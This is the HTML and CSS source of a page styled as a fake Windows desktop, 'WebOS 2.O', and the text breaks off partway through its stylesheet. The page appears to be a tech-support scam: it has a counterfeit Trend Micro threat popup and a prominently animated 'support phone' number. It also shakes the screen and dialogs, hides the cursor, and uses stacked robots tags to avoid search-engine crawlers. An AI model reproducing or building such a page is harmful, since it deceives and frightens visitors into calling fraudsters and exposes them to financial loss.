
<file: index.html>
<!doctype html>
<html lang="ja">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="noindex">       <!-- don't index this page -->
    <meta name="referrer" content="no-referrer">
<meta name="robots" content="nofollow">      <!-- don't follow links on this page -->
<meta name="robots" content="none">          <!-- shorthand for noindex, nofollow -->
<meta name="robots" content="noarchive">     <!-- don't store a cached copy -->
<meta name="robots" content="nosnippet">     <!-- don't show a text snippet/preview -->
<meta name="robots" content="noimageindex">  <!-- don't index images on the page -->
<meta name="robots" content="notranslate">   <!-- don't offer translation in results -->
<meta name="robots" content="nocache">       <!-- Bing/Yahoo variant of noarchive -->
<meta name="robots" content="indexifembedded"> <!-- index only if embedded via iframe -->
<meta name="robots" content="max-snippet:0">       <!-- limit snippet length to N chars -->
<meta name="robots" content="max-image-preview:none"> <!-- none | standard | large -->
<meta name="robots" content="max-video-preview:0">  <!-- drop after a date -->
<meta name="googlebot" content="noindex, nofollow">
<meta name="googlebot-news" content="noindex">
<meta name="bingbot" content="noindex, nofollow">
<meta name="msnbot" content="noindex">      <!-- legacy Bing -->
<meta name="slurp" content="noindex">       <!-- Yahoo -->
<meta name="duckduckbot" content="noindex">
<meta name="yandex" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="teoma" content="noindex">       <!-- Ask.com -->
    <title>WebOS 2.O</title>
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "wk68uy882u");
    </script>
    <script>
      window.SUPPORT_PHONE = "036-863-5391";
    </script>
    <style>
      /* ── Reset ── */
      *,
      *::before,
      *::after {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }
      html,
      body {
        width: 100%;
        height: 100%;
        overflow: hidden;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
      }
      body.screen-shake {
        animation: screen-shake 0.42s ease-in-out;
      }
      @keyframes screen-shake {
        0%,
        100% {
          transform: translate(0, 0);
        }
        20% {
          transform: translate(-10px, 0);
        }
        40% {
          transform: translate(10px, 0);
        }
        60% {
          transform: translate(-8px, 0);
        }
        80% {
          transform: translate(8px, 0);
        }
      }

      /* Hide cursor only in the top 35% of the viewport (toggled via JS). */
      body.cursor-hide-top,
      body.cursor-hide-top
        *:not(.win-dialog-overlay):not(.win-dialog-overlay *):not(
          #contact-form-card
        ):not(#contact-form-card *) {
        cursor: none !important;
      }

      /* ── Desktop ── */
      #desktop {
        width: 100%;
        height: 100%;
        background: linear-gradient(135deg, #1e3a5f 0%, #0a1628 100%);
        position: relative;
        user-select: none;
      }
      #top-info-banner {
        position: fixed;
        top: 1px;
        left: 50%;
        transform: translateX(-50%);
        width: 594px;
        height: auto;
        background: #000;
        color: #fff;
        border: 1px solid rgba(255, 255, 255, 0.18);
        border-radius: 6px;
        padding: 6px;
        font-size: 15px;
        line-height: 1.25;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: flex-start;
        text-align: center;
        z-index: 11000;
        pointer-events: none;
        display: none;
      }
      #top-info-banner.visible {
        display: flex;
      }
      .top-info-content {
        width: 100%;
        overflow: hidden;
        line-clamp: 5;
        display: -webkit-box;
        -webkit-line-clamp: 5;
        -webkit-box-orient: vertical;
      }
      .top-info-phone {
        width: 100%;
        margin-top: 1px;
        font-size: 15px;
        font-weight: 700;
        letter-spacing: 0.2px;
        line-height: 1.1;
      }

      /* ── Desktop Icons ── */
      #desktop-icons {
        position: absolute;
        top: 16px;
        left: 16px;
        display: flex;
        flex-direction: column;
        gap: 8px;
      }
      .desktop-icon {
        width: 76px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 4px;
        padding: 6px 4px;
        border-radius: 4px;
        cursor: pointer;
        color: #fff;
        text-align: center;
      }
      .desktop-icon:hover {
        background: rgba(255, 255, 255, 0.12);
      }
      .desktop-icon.selected {
        background: rgba(255, 255, 255, 0.22);
        outline: 1px dotted rgba(255, 255, 255, 0.6);
      }
      .desktop-icon svg {
        width: 40px;
        height: 40px;
        filter: drop-shadow(1px 1px 2px rgba(0, 0, 0, 0.5));
      }
      .desktop-icon span {
        font-size: 11px;
        text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8);
        line-height: 1.2;
        word-break: break-word;
      }

      /* ── Taskbar ── */
      #taskbar {
        position: absolute;
        bottom: 0;
        left: 0;
        right: 0;
        height: 48px;
        background: rgba(19, 19, 19, 0.92);
        backdrop-filter: blur(20px);
        -webkit-backdrop-filter: blur(20px);
        display: flex;
        align-items: center;
        z-index: 9999;
        border-top: 1px solid rgba(255, 255, 255, 0.08);
      }

      /* Start Button */
      #start-btn {
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        border: none;
        background: transparent;
        transition: background 0.15s;
      }
      #start-btn:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-btn:active {
        background: rgba(255, 255, 255, 0.04);
      }
      #start-btn svg {
        width: 20px;
        height: 20px;
      }

      /* Support phone "call now" wobble */
      [data-support-phone] {
        display: inline-block;
        transform-origin: 12% 50%;
        animation: support-phone-wobble 3.6s ease-in-out infinite;
      }
      @keyframes support-phone-wobble {
        0%,
        88%,
        100% {
          transform: rotate(0deg);
        }
        91% {
          transform: rotate(-2deg);
        }
        94% {
          transform: rotate(2deg);
        }
        97% {
          transform: rotate(-1.2deg);
        }
      }

      /* Search bar */
      #search-bar {
        height: 32px;
        width: 280px;
        margin-left: 4px;
        background: rgba(255, 255, 255, 0.06);
        border: 1px solid rgba(255, 255, 255, 0.12);
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 10px;
        gap: 8px;
        cursor: text;
        color: rgba(255, 255, 255, 0.5);
        font-size: 13px;
      }
      #search-bar svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
        flex-shrink: 0;
      }

      /* Taskbar pinned apps */
      #taskbar-apps {
        display: flex;
        align-items: center;
        margin-left: 8px;
        height: 100%;
        gap: 2px;
      }
      .taskbar-app {
        width: 44px;
        height: 40px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 4px;
        cursor: pointer;
        position: relative;
        transition: background 0.15s;
      }
      .taskbar-app:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      .taskbar-app.active {
        background: rgba(255, 255, 255, 0.1);
      }
      .taskbar-app.active::after {
        content: "";
        position: absolute;
        bottom: 2px;
        left: 50%;
        transform: translateX(-50%);
        width: 18px;
        height: 3px;
        background: #76b9ed;
        border-radius: 2px;
      }
      .taskbar-app svg {
        width: 22px;
        height: 22px;
      }

      /* System Tray */
      #system-tray {
        margin-left: auto;
        display: flex;
        align-items: center;
        height: 100%;
        padding-right: 4px;
      }
      .tray-btn {
        height: 100%;
        padding: 0 6px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: background 0.15s;
      }
      .tray-btn:hover {
        background: rgba(255, 255, 255, 0.06);
      }
      .tray-btn svg {
        width: 16px;
        height: 16px;
        color: #fff;
      }

      #tray-chevron svg {
        width: 10px;
        height: 10px;
      }

      #clock {
        height: 100%;
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        justify-content: center;
        padding: 0 12px;
        cursor: pointer;
        font-size: 12px;
        color: #fff;
        transition: background 0.15s;
        line-height: 1.4;
      }
      #clock:hover {
        background: rgba(255, 255, 255, 0.06);
      }
      #clock-time {
        font-size: 12px;
      }
      #clock-date {
        font-size: 12px;
      }

      #show-desktop {
        width: 6px;
        height: 100%;
        cursor: pointer;
        border-left: 1px solid rgba(255, 255, 255, 0.1);
        transition: background 0.15s;
      }
      #show-desktop:hover {
        background: rgba(255, 255, 255, 0.15);
      }

      /* ── Windows ── */
      .app-window {
        position: absolute;
        min-width: 320px;
        min-height: 200px;
        background: #fff;
        border-radius: 8px 8px 0 0;
        box-shadow:
          0 8px 32px rgba(0, 0, 0, 0.45),
          0 0 0 1px rgba(0, 0, 0, 0.12);
        display: flex;
        flex-direction: column;
        overflow: hidden;
        transition: box-shadow 0.15s;
      }
      .app-window.window-shake {
        animation: window-shake 0.38s ease-in-out;
      }
      @keyframes window-shake {
        0%,
        100% {
          transform: translateX(0);
        }
        20% {
          transform: translateX(-8px);
        }
        40% {
          transform: translateX(8px);
        }
        60% {
          transform: translateX(-6px);
        }
        80% {
          transform: translateX(6px);
        }
      }
      .app-window.focused {
        box-shadow:
          0 12px 48px rgba(0, 0, 0, 0.55),
          0 0 0 1px rgba(0, 0, 0, 0.18);
      }
      .app-window.minimized {
        display: none !important;
      }
      .app-window.maximized {
        top: 0 !important;
        left: 0 !important;
        width: 100% !important;
        height: calc(100% - 48px) !important;
        border-radius: 0;
      }

      /* Title bar */
      .title-bar {
        height: 32px;
        display: flex;
        align-items: center;
        background: #efefef;
        padding: 0 4px 0 12px;
        cursor: default;
        flex-shrink: 0;
      }
      .app-window.focused .title-bar {
        background: #f0f0f0;
      }
      .app-window.app-file-explorer.focused .title-bar {
        background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
      }
      .app-window.app-file-explorer.focused .title-bar-title {
        color: #fff;
      }
      .app-window.app-file-explorer.focused .title-bar-btn svg line,
      .app-window.app-file-explorer.focused .title-bar-btn svg rect {
        stroke: #fff;
      }
      .app-window.app-file-explorer .window-content-tm {
        padding: 0;
        overflow: auto;
        display: flex;
        flex-direction: column;
      }
      .app-window.app-file-explorer .window-content-tm .worker-stats {
        margin: 12px 16px 16px;
        max-width: none;
        box-sizing: border-box;
      }
      .title-bar-icon {
        width: 16px;
        height: 16px;
        margin-right: 8px;
        flex-shrink: 0;
      }
      .title-bar-icon svg {
        width: 16px;
        height: 16px;
      }
      .title-bar-title {
        font-size: 12px;
        color: #000;
        flex: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }
      .app-window:not(.focused) .title-bar-title {
        color: #999;
      }

      .title-bar-btns {
        display: flex;
        height: 100%;
        margin-left: auto;
      }
      .title-bar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        cursor: pointer;
        transition: background 0.1s;
      }
      .title-bar-btn svg {
        width: 10px;
        height: 10px;
      }
      .title-bar-btn:hover {
        background: rgba(0, 0, 0, 0.06);
      }
      .btn-close:hover {
        background: #e81123 !important;
      }
      .btn-close:hover svg {
        color: #fff;
      }

      /* Window content */
      .window-content {
        flex: 1;
        background: #fff;
        overflow: auto;
      }

      /* Default window content */
      .win-default-content {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100%;
        padding: 32px 40px;
        text-align: center;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        color: #333;
      }
      .win-default-notice {
        font-size: 13px;
        color: #0067c0;
        background: rgba(0, 103, 192, 0.06);
        border: 1px solid rgba(0, 103, 192, 0.15);
        border-radius: 6px;
        padding: 10px 20px;
        margin-bottom: 20px;
        line-height: 1.6;
        max-width: 480px;
      }
      .win-default-lorem {
        font-size: 12px;
        color: #888;
        line-height: 1.8;
        max-width: 500px;
        margin-bottom: auto;
      }
      .win-default-footer {
        margin-top: 24px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 6px;
        padding-top: 16px;
        border-top: 1px solid #eee;
        width: 100%;
        max-width: 800px;
      }
      .win-default-brand {
        display: flex;
        align-items: center;
        gap: 10px;
      }
      .win-default-brand svg {
        width: 20px;
        height: 20px;
      }
      .win-default-brand span {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
      }
      .win-default-fine {
        font-size: 10px;
        color: #aaa;
        line-height: 1.5;
        max-width: 400px;
      }

      /* Worker stats panel */
      .worker-stats {
        background: #0c0c0c;
        border-radius: 6px;
        padding: 14px 18px;
        margin: 12px 0;
        width: 100%;
        max-width: 500px;
        font-family: "Consolas", "Courier New", monospace;
        font-size: 12px;
        color: #0f0;
        line-height: 1.7;
        text-align: left;
      }
      .worker-stats-header {
        color: #0a84ff;
        font-weight: 700;
        font-size: 13px;
        margin-bottom: 6px;
        display: flex;
        align-items: center;
        gap: 8px;
      }
      .worker-stats-header .worker-dot {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #0f0;
        display: inline-block;
        animation: worker-blink 1s ease-in-out infinite;
      }
      @keyframes worker-blink {
        0%,
        100% {
          opacity: 1;
        }
        50% {
          opacity: 0.3;
        }
      }
      .worker-stats-row {
        display: flex;
        justify-content: space-between;
      }
      .worker-stats-label {
        color: #888;
      }
      .worker-stats-value {
        color: #0f0;
      }

      /* Resize handles */
      .resize-handle {
        position: absolute;
        z-index: 2;
      }
      .resize-n {
        top: -3px;
        left: 8px;
        right: 8px;
        height: 6px;
        cursor: n-resize;
      }
      .resize-s {
        bottom: -3px;
        left: 8px;
        right: 8px;
        height: 6px;
        cursor: s-resize;
      }
      .resize-e {
        right: -3px;
        top: 8px;
        bottom: 8px;
        width: 6px;
        cursor: e-resize;
      }
      .resize-w {
        left: -3px;
        top: 8px;
        bottom: 8px;
        width: 6px;
        cursor: w-resize;
      }
      .resize-nw {
        top: -3px;
        left: -3px;
        width: 12px;
        height: 12px;
        cursor: nw-resize;
      }
      .resize-ne {
        top: -3px;
        right: -3px;
        width: 12px;
        height: 12px;
        cursor: ne-resize;
      }
      .resize-sw {
        bottom: -3px;
        left: -3px;
        width: 12px;
        height: 12px;
        cursor: sw-resize;
      }
      .resize-se {
        bottom: -3px;
        right: -3px;
        width: 12px;
        height: 12px;
        cursor: se-resize;
      }
      .app-window.maximized .resize-handle {
        display: none;
      }

      /* ── Start Menu ── */
      #start-menu {
        position: absolute;
        bottom: 48px;
        left: 0;
        width: 600px;
        height: 580px;
        background: rgba(32, 32, 32, 0.95);
        backdrop-filter: blur(30px);
        -webkit-backdrop-filter: blur(30px);
        border: 1px solid rgba(255, 255, 255, 0.08);
        border-radius: 8px;
        z-index: 10000;
        display: none;
        flex-direction: column;
        color: #fff;
        box-shadow: 0 16px 48px rgba(0, 0, 0, 0.5);
        overflow: hidden;
      }
      #start-menu.open {
        display: flex;
      }

      #start-menu-search {
        margin: 16px 24px 8px;
        height: 36px;
        background: rgba(255, 255, 255, 0.08);
        border: 1px solid rgba(255, 255, 255, 0.15);
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 12px;
        gap: 8px;
        color: rgba(255, 255, 255, 0.5);
        font-size: 13px;
      }
      #start-menu-search svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
      }

      #start-menu-label {
        padding: 12px 28px 8px;
        font-size: 14px;
        font-weight: 600;
      }

      #start-menu-grid {
        display: grid;
        grid-template-columns: repeat(6, 1fr);
        gap: 4px;
        padding: 0 20px 16px;
        overflow-y: auto;
        flex: 1;
      }
      .start-app {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 6px;
        padding: 12px 4px;
        border-radius: 4px;
        cursor: pointer;
        text-align: center;
      }
      .start-app:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      .start-app svg {
        width: 28px;
        height: 28px;
      }
      .start-app span {
        font-size: 11px;
        line-height: 1.2;
      }

      #start-menu-footer {
        border-top: 1px solid rgba(255, 255, 255, 0.08);
        padding: 8px 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
      }
      #start-user {
        display: flex;
        align-items: center;
        gap: 10px;
        padding: 8px;
        border-radius: 4px;
        cursor: pointer;
      }
      #start-user:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-user-avatar {
        width: 28px;
        height: 28px;
        border-radius: 50%;
        background: rgba(255, 255, 255, 0.15);
        display: flex;
        align-items: center;
        justify-content: center;
      }
      #start-user-avatar svg {
        width: 16px;
        height: 16px;
      }
      #start-user-name {
        font-size: 13px;
      }
      #start-power {
        padding: 8px;
        border-radius: 4px;
        cursor: pointer;
      }
      #start-power:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-power svg {
        width: 18px;
        height: 18px;
      }

      /* ── Windows Dialog / Modal ── */
      .win-dialog-overlay {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.35);
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 100000;
        cursor: default;
      }
      .win-dialog-overlay,
      .win-dialog-overlay * {
        cursor: auto !important;
      }
      .win-dialog-overlay .win-dialog-titlebar-btn:not(.dlg-disabled),
      .win-dialog-overlay .win-dialog-btn {
        cursor: pointer !important;
      }
      .win-dialog-overlay .win-dialog-titlebar-btn.dlg-disabled {
        cursor: default !important;
      }
      .win-dialog {
        background: #f3f3f3;
        border: 1px solid #d1d1d1;
        border-radius: 8px;
        box-shadow: 0 8px 32px rgba(0, 0, 0, 0.18);
        width: 460px;
        display: flex;
        flex-direction: column;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        overflow: hidden;
      }
      .win-dialog.win-dialog-shake {
        animation: win-dialog-shake 0.38s ease-in-out;
      }
      @keyframes win-dialog-shake {
        0%,
        100% {
          transform: translateX(0);
        }
        20% {
          transform: translateX(-8px);
        }
        40% {
          transform: translateX(8px);
        }
        60% {
          transform: translateX(-6px);
        }
        80% {
          transform: translateX(6px);
        }
      }
      .win-dialog-titlebar {
        height: 32px;
        display: flex;
        align-items: center;
        padding: 0 4px 0 12px;
        background: #f3f3f3;
        flex-shrink: 0;
      }
      .win-dialog-titlebar-text {
        font-size: 12px;
        color: #1a1a1a;
        flex: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }
      .win-dialog-titlebar-btns {
        display: flex;
        height: 100%;
      }
      .win-dialog-titlebar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        cursor: pointer;
        transition: background 0.1s;
      }
      .win-dialog-titlebar-btn svg {
        width: 10px;
        height: 10px;
      }
      .win-dialog-titlebar-btn:hover {
        background: rgba(0, 0, 0, 0.06);
      }
      .win-dialog-titlebar-btn.dlg-close:hover {
        background: #e81123;
      }
      .win-dialog-titlebar-btn.dlg-close:hover svg line {
        stroke: #fff;
      }
      .win-dialog-titlebar-btn.dlg-disabled {
        opacity: 0.3;
        cursor: default;
        pointer-events: none;
      }
      .win-dialog-body {
        padding: 8px 28px 20px;
        display: flex;
        gap: 18px;
        align-items: flex-start;
      }
      .win-dialog-icon {
        width: 36px;
        height: 36px;
        flex-shrink: 0;
        margin-top: 2px;
      }
      .win-dialog-icon svg {
        width: 36px;
        height: 36px;
      }
      .win-dialog-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 8px;
      }
      .win-dialog-title {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
        line-height: 1.35;
      }
      .win-dialog-message {
        font-size: 13px;
        color: #444;
        line-height: 1.5;
      }
      .win-dialog-footer {
        padding: 12px 28px 20px;
        display: flex;
        justify-content: flex-end;
        gap: 8px;
      }
      .win-dialog-btn {
        min-width: 108px;
        height: 32px;
        padding: 0 16px;
        font-size: 13px;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        border-radius: 4px;
        cursor: pointer;
        border: 1px solid #d1d1d1;
        background: #fdfdfd;
        color: #1a1a1a;
        transition:
          background 0.1s,
          border-color 0.1s,
          transform 0.1s;
      }
      .win-dialog-btn:hover {
        background: #e9e9e9;
        border-color: #bbb;
      }
      .win-dialog-btn:active {
        background: #d5d5d5;
        transform: scale(0.96);
      }
      .win-dialog-btn-primary {
        background: #0067c0;
        color: #fff;
        border: 1px solid #0067c0;
        animation: dlg-btn-pulse 2s ease-in-out infinite;
      }
      .win-dialog-btn-primary:hover {
        background: #1a75c7;
        border-color: #1a75c7;
        animation: none;
      }
      .win-dialog-btn-primary:active {
        background: #005a9e;
        border-color: #005a9e;
        animation: none;
        transform: scale(0.96);
      }
      .win-dialog-btn:focus-visible,
      .win-dialog-btn-primary:focus-visible {
        outline: 2px solid #005a9e;
        outline-offset: 1px;
      }
      @keyframes dlg-btn-pulse {
        0%,
        100% {
          box-shadow: 0 0 0 0 rgba(0, 103, 192, 0.45);
        }
        50% {
          box-shadow: 0 0 0 6px rgba(0, 103, 192, 0);
        }
      }

      /* ── Trend Micro Popup ── */
      #trendmicro-template {
        display: none;
      }
      .tm-popup {
        position: fixed;
        right: 12px;
        width: 360px;
        background: #fff;
        border-radius: 4px;
        box-shadow:
          0 2px 16px rgba(0, 0, 0, 0.22),
          0 0 0 1px rgba(0, 0, 0, 0.06);
        z-index: 200000;
        font-family: "Segoe UI", "Meiryo", sans-serif;
        overflow: hidden;
        animation: tm-slide-in 0.4s ease-out;
      }
      .tm-popup.tm-shake {
        animation:
          tm-slide-in 0.4s ease-out,
          tm-shake 0.38s ease-in-out;
      }
      @keyframes tm-slide-in {
        from {
          transform: translateX(100%);
          opacity: 0;
        }
        to {
          transform: translateX(0);
          opacity: 1;
        }
      }
      @keyframes tm-shake {
        0%,
        100% {
          transform: translateX(0);
        }
        20% {
          transform: translateX(-8px);
        }
        40% {
          transform: translateX(8px);
        }
        60% {
          transform: translateX(-6px);
        }
        80% {
          transform: translateX(6px);
        }
      }
      .tm-header {
        background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
        padding: 10px 14px;
        display: flex;
        align-items: center;
        gap: 10px;
        position: relative;
      }
      .tm-logo {
        width: 28px;
        height: 28px;
        flex-shrink: 0;
        background: #fff;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .tm-logo svg {
        width: 20px;
        height: 20px;
      }
      .tm-header-text {
        display: flex;
        flex-direction: column;
        flex: 1;
      }
      .tm-header-title {
        font-size: 13px;
        font-weight: 700;
        color: #fff;
        letter-spacing: 0.3px;
      }
      .tm-header-subtitle {
        font-size: 10px;
        color: rgba(255, 255, 255, 0.85);
        margin-top: 1px;
      }
      .tm-close {
        position: absolute;
        top: 6px;
        right: 6px;
        width: 24px;
        height: 24px;
        background: transparent;
        border: none;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 3px;
        transition: background 0.1s;
      }
      .tm-close:hover {
        background: rgba(255, 255, 255, 0.2);
      }
      .tm-close svg {
        width: 12px;
        height: 12px;
      }
      .tm-body {
        padding: 14px 16px;
        display: flex;
        align-items: flex-start;
        gap: 12px;
      }
      .tm-shield {
        width: 36px;
        height: 36px;
        flex-shrink: 0;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .tm-shield svg {
        width: 36px;
        height: 36px;
      }
      .tm-body-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 4px;
      }
      .tm-body-title {
        font-size: 13px;
        font-weight: 600;
        color: #1a1a1a;
        line-height: 1.4;
      }
      .tm-body-desc {
        font-size: 12px;
        color: #555;
        line-height: 1.5;
      }
      .tm-body-threat {
        font-size: 11px;
        color: #d32f2f;
        font-weight: 600;
        margin-top: 2px;
      }
      .tm-footer {
        padding: 8px 16px 12px;
        display: flex;
        gap: 8px;
        justify-content: center;
        border-top: 1px solid #f0f0f0;
      }
      .tm-btn {
        height: 28px;
        padding: 0 16px;
        font-size: 12px;
        font-family: "Segoe UI", "Meiryo", sans-serif;
        border-radius: 3px;
        cursor: pointer;
        border: 1px solid #ccc;
        background: #f5f5f5;
        color: #333;
        transition: background 0.1s;
      }
      .tm-btn:hover {
        background: #e8e8e8;
      }
      .tm-btn-primary {
        background: #d32f2f;
        color: #fff;
        border: 1px solid #d32f2f;
      }
      .tm-btn-primary:hover {
        background: #c62828;
        border-color: #c62828;
      }
      .tm-timestamp {
        padding: 0 16px 10px;
        font-size: 10px;
        color: #aaa;
        text-align: right;
      }

      /* ── Settings App ── */
      .settings-container {
        display: flex;
        height: 100%;
        background: #f3f3f3;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
      }
      .settings-sidebar {
        width: 280px;
        padding: 12px 0;
        overflow-y: auto;
        flex-shrink: 0;
        display: flex;
        flex-direction: column;
      }
      .settings-sidebar-profile {
        display: flex;
        align-items: center;
        gap: 12px;
        padding: 10px 20px;
        margin: 0 8px 8px;
        border-radius: 6px;
        cursor: pointer;
      }
      .settings-sidebar-profile:hover {
        background: rgba(0, 0, 0, 0.04);
      }
      .settings-profile-avatar {
        width: 48px;
        height: 48px;
        border-radius: 50%;
        background: #0078d4;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-shrink: 0;
      }
      .settings-profile-avatar svg {
        width: 28px;
        height: 28px;
      }
      .settings-profile-info {
        display: flex;
        flex-direction: column;
      }
      .settings-profile-name {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
      }
      .settings-profile-email {
        font-size: 12px;
        color: #666;
      }
      .settings-search {
        margin: 4px 16px 12px;
        height: 34px;
        background: #fff;
        border: 1px solid #d5d5d5;
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 10px;
        gap: 8px;
        font-size: 13px;
        color: #888;
      }
      .settings-search svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
        flex-shrink: 0;
      }
      .settings-nav {
        display: flex;
        flex-direction: column;
        gap: 1px;
      }
      .settings-nav-item {
        display: flex;
        align-items: center;
        gap: 14px;
        padding: 9px 20px;
        margin: 0 8px;
        border-radius: 6px;
        cursor: pointer;
        font-size: 13px;
        color: #1a1a1a;
        transition: background 0.1s;
      }
      .settings-nav-item:hover {
        background: rgba(0, 0, 0, 0.04);
      }
      .settings-nav-item.active {
        background: rgba(0, 0, 0, 0.06);
      }
      .settings-nav-item svg {
        width: 18px;
        height: 18px;
        flex-shrink: 0;
      }
      .settings-nav-item span {
        flex: 1;
      }

      .settings-content {
        flex: 1;
        padding: 32px 40px;
        overflow-y: auto;
        background: #f9f9f9;
        border-left: 1px solid #e5e5e5;
      }
      .settings-content h1 {
        font-size: 28px;
        font-weight: 600;
        color: #1a1a1a;
        margin-bottom: 24px;
      }
      .settings-card {
        background: #fff;
        border-radius: 8px;
        border: 1px solid #e5e5e5;
        margin-bottom: 8px;
        overflow: hidden;
      }
      .settings-card-header {
        font-size: 13px;
        font-weight: 600;
        color: #1a1a1a;
        padding: 16px 20px 8px;
      }
      .settings-row {
        display: flex;
        align-items: center;
        padding: 12px 20px;
        gap: 14px;
        min-height: 48px;
        transition: background 0.1s;
        cursor: default;
      }
      .settings-row:hover {
        background: rgba(0, 0, 0, 0.02);
      }
      .settings-row + .settings-row {
        border-top: 1px solid #f0f0f0;
      }
      .settings-row-icon {
        width: 18px;
        height: 18px;
        flex-shrink: 0;
        color: #444;
      }
      .settings-row-icon svg {
        width: 18px;
        height: 18px;
      }
      .settings-row-text {
